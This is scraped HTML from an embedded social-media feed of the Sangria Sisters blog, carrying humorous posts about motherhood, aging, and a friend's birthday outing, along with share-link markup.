		MY TAMAGOTCHI DIDN’T ADEQUATELY PREPARE ME FOR MOTHERHOOD<img class="cff-linebreak" /><img class="cff-linebreak" />We recently dragged out family albums to remind our adult children what excellent parenting looks like. I was flabbergasted to learn my favourite flashbacks seemed oddly fresh to them.<img class="cff-linebreak" /><img class="cff-linebreak" />And, it hit me.<img class="cff-linebreak" /><img class="cff-linebreak" />If I’d known then they’d remember so little now, I wouldn’t have Mommed so hard!<img class="cff-linebreak" /><img class="cff-linebreak" />Now those days are over, my grunt work is done. Despite the good, bad, and ugly parenting misfires, our kids turned out just fine. Because these old muther’s have been there, done that, it’s only fair to share our nuggets of wisdom, and the shit you can let go.<img class="cff-linebreak" /><img class="cff-linebreak" />1. Mom guilt is for the mf’ing birds. The second that fallopian swim team races to the finish line, the guilt gene is conceived. Say five hail mary’s, forgive yourself, and move on. Snacks and a hug beat perfection every time.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Life isn’t always rosé behind the white picket fence, given a flawless family doesn’t exist. I shepherd mine like a border collie to camouflage our dysfunction. Why keep up with the Joneses when they’re as screwed up as us?<img class="cff-linebreak" /><img class="cff-linebreak" />3. Warning: that non-fussy Mom haircut may grow out, but photographic evidence lasts forever.<img class="cff-linebreak" /><img class="cff-linebreak" />4. It not you, it’s them. At a certain age, teenagers do a disappearing act, retreating into their rooms like hormonal hermits. Once you’ve accepted the sad truth they’re gone forever, they magically reappear. Taller, hungrier, wiser. Time in solitary confinement rehabilitates them to Version 2.0.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Self-care or self-destruct. The trade for more me-time is relinquishing household control. Sure, things won’t get done your way, but if the kids are alive at the end of the day, your mate has done their job.<img class="cff-linebreak" /><img class="cff-linebreak" />6. I have a soft spot for my mother-in-law…freshly dug behind the garage (jk). Notoriously tricky to navigate, you want these women on your side. Think about that the next time you’re eyeing a tropical getaway for two.<img class="cff-linebreak" /><img class="cff-linebreak" />7. And finally, GOALS! In the process of teaching your kids to be independent, take a few lessons yourself. At the first signs of your teen’s autonomy, dip a toe back into your own life. When the chicks finally fly the coop, you’ll remember who you used to be. Wonderfully free as a bird! 🥰<img class="cff-linebreak" /><img class="cff-linebreak" />* Original excerpt from the HER VOICE “Motherhood” anthology, published in 2021<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/my-tamagotchi-didnt-adequately-prepare-me-for-motherhood/" rel='nofollow noopener noreferrer'>sangriasisters.ca/my-tamagotchi-didnt-adequately-prepare-me-for-motherhood/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1686035842372227&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1686035842372227&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1686035842372227%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1686035842372227%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1686035842372227%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1686035842372227%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09MY%20TAMAGOTCHI%20DIDN%E2%80%99T%20ADEQUATELY%20PREPARE%20ME%20FOR%20MOTHERHOODWe%20recently%20dragged%20out%20family%20albums%20to%20remind%20our%20adult%20children%20what%20excellent%20parenting%20looks%20like.%20I%20was%20flabbergasted%20to%20learn%20my%20favourite%20flashbacks%20seemed%20oddly%20fresh%20to%20them.And%2C%20it%20hit%20me.If%20I%E2%80%99d%20known%20then%20they%E2%80%99d%20remember%20so%20little%20now%2C%20I%20wouldn%E2%80%99t%20have%20Mommed%20so%20hard%21Now%20those%20days%20are%20over%2C%20my%20grunt%20work%20is%20done.%20Despite%20the%20good%2C%20bad%2C%20and%20ugly%20parenting%20misfires%2C%20our%20kids%20turned%20out%20just%20fine.%20Because%20these%20old%20muther%E2%80%99s%20have%20been%20there%2C%20done%20that%2C%20it%E2%80%99s%20only%20fair%20to%20share%20our%20nuggets%20of%20wisdom%2C%20and%20the%20shit%20you%20can%20let%20go.1.%20Mom%20guilt%20is%20for%20the%20mf%E2%80%99ing%20birds.%20The%20second%20that%20fallopian%20swim%20team%20races%20to%20the%20finish%20line%2C%20the%20guilt%20gene%20is%20conceived.%20Say%20five%20hail%20mary%E2%80%99s%2C%20forgive%20yourself%2C%20and%20move%20on.%20Snacks%20and%20a%20hug%20beat%20perfection%20every%20time.2.%20Life%20isn%E2%80%99t%20always%20ros%C3%A9%20behind%20the%20white%20picket%20fence%2C%20given%20a%20flawless%20family%20doesn%E2%80%99t%20exist.%20I%20shepherd%20mine%20like%20a%20border%20collie%20to%20camouflage%20our%20dysfunction.%20Why%20keep%20up%20with%20the%20Joneses%20when%20they%E2%80%99re%20as%20screwed%20up%20as%20us%3F3.%20Warning%3A%20that%20non-fussy%20Mom%20haircut%20may%20grow%20out%2C%20but%20photographic%20evidence%20lasts%20forever.4.%20It%20not%20you%2C%20it%E2%80%99s%20them.%20At%20a%20certain%20age%2C%20teenagers%20do%20a%20disappearing%20act%2C%20retreating%20into%20their%20rooms%20like%20hormonal%20hermits.%20Once%20you%E2%80%99ve%20accepted%20the%20sad%20truth%20they%E2%80%99re%20gone%20forever%2C%20they%20magically%20reappear.%20Taller%2C%20hungrier%2C%20wiser.%20Time%20in%20solitary%20confinement%20rehabilitates%20them%20to%20Version%202.0.5.%20Self-care%20or%20self-destruct.%20The%20trade%20for%20more%20me-time%20is%20relinquishing%20household%20control.%20Sure%2C%20things%20won%E2%80%99t%20get%20done%20your%20way%2C%20but%20if%20the%20kids%20are%20alive%20at%20the%20end%20of%20the%20day%2C%20your%20mate%20has%20done%20their%20job.6.%20I%20have%20a%20soft%20spot%20for%20my%20mother-in-law%E2%80%A6freshly%20dug%20behind%20the%20garage%20%28jk%29.%20Notoriously%20tricky%20to%20navigate%2C%20you%20want%20these%20women%20on%20your%20side.%20Think%20about%20that%20the%20next%20time%20you%E2%80%99re%20eyeing%20a%20tropical%20getaway%20for%20two.7.%20And%20finally%2C%20GOALS%21%20In%20the%20process%20of%20teaching%20your%20kids%20to%20be%20independent%2C%20take%20a%20few%20lessons%20yourself.%20At%20the%20first%20signs%20of%20your%20teen%E2%80%99s%20autonomy%2C%20dip%20a%20toe%20back%20into%20your%20own%20life.%20When%20the%20chicks%20finally%20fly%20the%20coop%2C%20you%E2%80%99ll%20remember%20who%20you%20used%20to%20be.%20Wonderfully%20free%20as%20a%20bird%21%20%F0%9F%A5%B0%2A%20Original%20excerpt%20from%20the%20HER%20VOICE%20%E2%80%9CMotherhood%E2%80%9D%20anthology%2C%20published%20in%202021sangriasisters.ca%2Fmy-tamagotchi-didnt-adequately-prepare-me-for-motherhood%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1686035842372227%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09MY%20TAMAGOTCHI%20DIDN%E2%80%99T%20ADEQUATELY%20PREPARE%20ME%20FOR%20MOTHERHOODWe%20recently%20dragged%20out%20family%20albums%20to%20remind%20our%20adult%20children%20what%20excellent%20parenting%20looks%20like.%20I%20was%20flabbergasted%20to%20learn%20my%20favourite%20flashbacks%20seemed%20oddly%20fresh%20to%20them.And%2C%20it%20hit%20me.If%20I%E2%80%99d%20known%20then%20they%E2%80%99d%20remember%20so%20little%20now%2C%20I%20wouldn%E2%80%99t%20have%20Mommed%20so%20hard%21Now%20those%20days%20are%20over%2C%20my%20grunt%20work%20is%20done.%20Despite%20the%20good%2C%20bad%2C%20and%20ugly%20parenting%20misfires%2C%20our%20kids%20turned%20out%20just%20fine.%20Because%20these%20old%20muther%E2%80%99s%20have%20been%20there%2C%20done%20that%2C%20it%E2%80%99s%20only%20fair%20to%20share%20our%20nuggets%20of%20wisdom%2C%20and%20the%20shit%20you%20can%20let%20go.1.%20Mom%20guilt%20is%20for%20the%20mf%E2%80%99ing%20birds.%20The%20second%20that%20fallopian%20swim%20team%20races%20to%20the%20finish%20line%2C%20the%20guilt%20gene%20is%20conceived.%20Say%20five%20hail%20mary%E2%80%99s%2C%20forgive%20yourself%2C%20and%20move%20on.%20Snacks%20and%20a%20hug%20beat%20perfection%20every%20time.2.%20Life%20isn%E2%80%99t%20always%20ros%C3%A9%20behind%20the%20white%20picket%20fence%2C%20given%20a%20flawless%20family%20doesn%E2%80%99t%20exist.%20I%20shepherd%20mine%20like%20a%20border%20collie%20to%20camouflage%20our%20dysfunction.%20Why%20keep%20up%20with%20the%20Joneses%20when%20they%E2%80%99re%20as%20screwed%20up%20as%20us%3F3.%20Warning%3A%20that%20non-fussy%20Mom%20haircut%20may%20grow%20out%2C%20but%20photographic%20evidence%20lasts%20forever.4.%20It%20not%20you%2C%20it%E2%80%99s%20them.%20At%20a%20certain%20age%2C%20teenagers%20do%20a%20disappearing%20act%2C%20retreating%20into%20their%20rooms%20like%20hormonal%20hermits.%20Once%20you%E2%80%99ve%20accepted%20the%20sad%20truth%20they%E2%80%99re%20gone%20forever%2C%20they%20magically%20reappear.%20Taller%2C%20hungrier%2C%20wiser.%20Time%20in%20solitary%20confinement%20rehabilitates%20them%20to%20Version%202.0.5.%20Self-care%20or%20self-destruct.%20The%20trade%20for%20more%20me-time%20is%20relinquishing%20household%20control.%20Sure%2C%20things%20won%E2%80%99t%20get%20done%20your%20way%2C%20but%20if%20the%20kids%20are%20alive%20at%20the%20end%20of%20the%20day%2C%20your%20mate%20has%20done%20their%20job.6.%20I%20have%20a%20soft%20spot%20for%20my%20mother-in-law%E2%80%A6freshly%20dug%20behind%20the%20garage%20%28jk%29.%20Notoriously%20tricky%20to%20navigate%2C%20you%20want%20these%20women%20on%20your%20side.%20Think%20about%20that%20the%20next%20time%20you%E2%80%99re%20eyeing%20a%20tropical%20getaway%20for%20two.7.%20And%20finally%2C%20GOALS%21%20In%20the%20process%20of%20teaching%20your%20kids%20to%20be%20independent%2C%20take%20a%20few%20lessons%20yourself.%20At%20the%20first%20signs%20of%20your%20teen%E2%80%99s%20autonomy%2C%20dip%20a%20toe%20back%20into%20your%20own%20life.%20When%20the%20chicks%20finally%20fly%20the%20coop%2C%20you%E2%80%99ll%20remember%20who%20you%20used%20to%20be.%20Wonderfully%20free%20as%20a%20bird%21%20%F0%9F%A5%B0%2A%20Original%20excerpt%20from%20the%20HER%20VOICE%20%E2%80%9CMotherhood%E2%80%9D%20anthology%2C%20published%20in%202021sangriasisters.ca%2Fmy-tamagotchi-didnt-adequately-prepare-me-for-motherhood%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1684534262522385" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=hGvt5VJ8frIQ7kNvwEf6XpU&#038;_nc_oc=AdlKny0OzL2iMZneu2xh2n9Oz1svgU154KqeP3FG2EKRklvrDmHSUy4twhh0VXwoYI0&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H4VR6PfZ_TNHwJ4mJEGZMw&#038;_nc_tpa=Q5bMBQESf8F8eZSN92mA4lJyr614naaEqlT1JNv7f6SVBfFyunQIrC8wGcC17ooZefnxzj2M9qXA1J922g&#038;oh=00_AfufNcKcTpS_VOvGfNFTX2SjgrEbC5D_jBKnsRXCSzu1kA&#038;oe=6983199D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=hGvt5VJ8frIQ7kNvwEf6XpU&#038;_nc_oc=AdlKny0OzL2iMZneu2xh2n9Oz1svgU154KqeP3FG2EKRklvrDmHSUy4twhh0VXwoYI0&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H4VR6PfZ_TNHwJ4mJEGZMw&#038;_nc_tpa=Q5bMBQESf8F8eZSN92mA4lJyr614naaEqlT1JNv7f6SVBfFyunQIrC8wGcC17ooZefnxzj2M9qXA1J922g&#038;oh=00_AfufNcKcTpS_VOvGfNFTX2SjgrEbC5D_jBKnsRXCSzu1kA&#038;oe=6983199D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Lori’s big birthday celebrations continue with a comedy sketch show at the Leopard Lounge, followed by karaoke at @duckyspubkaraoke ‼️			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1684534262522385" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1684534262522385" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1684534262522385" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1684534262522385" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1684534262522385" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1684534262522385&#038;title=%09%09%09Lori%E2%80%99s%20big%20birthday%20celebrations%20continue%20with%20a%20comedy%20sketch%20show%20at%20the%20Leopard%20Lounge%2C%20followed%20by%20karaoke%20at%20%40duckyspubkaraoke%20%E2%80%BC%EF%B8%8F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1684534262522385%20-%20%0A%0A%09%0A%09%09Lori%E2%80%99s%20big%20birthday%20celebrations%20continue%20with%20a%20comedy%20sketch%20show%20at%20the%20Leopard%20Lounge%2C%20followed%20by%20karaoke%20at%20%40duckyspubkaraoke%20%E2%80%BC%EF%B8%8F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1681863046122840" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story">  is with <a href="https://facebook.com/25921864384099499" target="_blank">Lorri James-Rix</a> and 3 others at Deane House.</span>
			</div>
			
<p class="cff-date" > 5 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=hGvt5VJ8frIQ7kNvwEf6XpU&#038;_nc_oc=AdlKny0OzL2iMZneu2xh2n9Oz1svgU154KqeP3FG2EKRklvrDmHSUy4twhh0VXwoYI0&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H4VR6PfZ_TNHwJ4mJEGZMw&#038;_nc_tpa=Q5bMBQESf8F8eZSN92mA4lJyr614naaEqlT1JNv7f6SVBfFyunQIrC8wGcC17ooZefnxzj2M9qXA1J922g&#038;oh=00_AfufNcKcTpS_VOvGfNFTX2SjgrEbC5D_jBKnsRXCSzu1kA&#038;oe=6983199D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=hGvt5VJ8frIQ7kNvwEf6XpU&#038;_nc_oc=AdlKny0OzL2iMZneu2xh2n9Oz1svgU154KqeP3FG2EKRklvrDmHSUy4twhh0VXwoYI0&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H4VR6PfZ_TNHwJ4mJEGZMw&#038;_nc_tpa=Q5bMBQESf8F8eZSN92mA4lJyr614naaEqlT1JNv7f6SVBfFyunQIrC8wGcC17ooZefnxzj2M9qXA1J922g&#038;oh=00_AfufNcKcTpS_VOvGfNFTX2SjgrEbC5D_jBKnsRXCSzu1kA&#038;oe=6983199D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		A pack of leopards were spotted around town!			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1681863019456176&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1681863019456176&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1681863019456176%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1681863019456176%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1681863019456176%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1681863019456176%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09A%20pack%20of%20leopards%20were%20spotted%20around%20town%21%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1681863019456176%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09A%20pack%20of%20leopards%20were%20spotted%20around%20town%21%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1673982720244206" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=hGvt5VJ8frIQ7kNvwEf6XpU&#038;_nc_oc=AdlKny0OzL2iMZneu2xh2n9Oz1svgU154KqeP3FG2EKRklvrDmHSUy4twhh0VXwoYI0&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H4VR6PfZ_TNHwJ4mJEGZMw&#038;_nc_tpa=Q5bMBQESf8F8eZSN92mA4lJyr614naaEqlT1JNv7f6SVBfFyunQIrC8wGcC17ooZefnxzj2M9qXA1J922g&#038;oh=00_AfufNcKcTpS_VOvGfNFTX2SjgrEbC5D_jBKnsRXCSzu1kA&#038;oe=6983199D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=hGvt5VJ8frIQ7kNvwEf6XpU&#038;_nc_oc=AdlKny0OzL2iMZneu2xh2n9Oz1svgU154KqeP3FG2EKRklvrDmHSUy4twhh0VXwoYI0&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H4VR6PfZ_TNHwJ4mJEGZMw&#038;_nc_tpa=Q5bMBQESf8F8eZSN92mA4lJyr614naaEqlT1JNv7f6SVBfFyunQIrC8wGcC17ooZefnxzj2M9qXA1J922g&#038;oh=00_AfufNcKcTpS_VOvGfNFTX2SjgrEbC5D_jBKnsRXCSzu1kA&#038;oe=6983199D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		IT IS WHAT IT IS ✨<img class="cff-linebreak" /><img class="cff-linebreak" />🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).<img class="cff-linebreak" /><img class="cff-linebreak" />🚘 My behind-the-wheel night vision blurred in the blinker of an eye.<img class="cff-linebreak" /><img class="cff-linebreak" />💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.<img class="cff-linebreak" /><img class="cff-linebreak" />🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.<img class="cff-linebreak" /><img class="cff-linebreak" />🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.<img class="cff-linebreak" /><img class="cff-linebreak" />🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.<img class="cff-linebreak" /><img class="cff-linebreak" />🍐🍐 My boobs chatter when I’m cold.<img class="cff-linebreak" /><img class="cff-linebreak" />BUT…<img class="cff-linebreak" /><img class="cff-linebreak" />🐻 I’m softer with people now. Less edge, more cushion.<img class="cff-linebreak" /><img class="cff-linebreak" />👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.<img class="cff-linebreak" /><img class="cff-linebreak" />🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.<img class="cff-linebreak" /><img class="cff-linebreak" />🆘 I ask for help without apologizing.<img class="cff-linebreak" /><img class="cff-linebreak" />🎮 I have more control over my reactions (if not my bladder).<img class="cff-linebreak" /><img class="cff-linebreak" />🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.<img class="cff-linebreak" /><img class="cff-linebreak" />💪 I’m mentally and emotionally stronger than ever before.<img class="cff-linebreak" /><img class="cff-linebreak" />🆓 I expect nothing and appreciate everything. It’s wildly freeing.<img class="cff-linebreak" /><img class="cff-linebreak" />👜 I empathize with those carrying invisible loads in visible handbags.<img class="cff-linebreak" /><img class="cff-linebreak" />🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.<img class="cff-linebreak" /><img class="cff-linebreak" />It’s all good!<img class="cff-linebreak" /><img class="cff-linebreak" />It is what it is! ✨<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/it-is-what-it-is/" rel='nofollow noopener noreferrer'>sangriasisters.ca/it-is-what-it-is/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
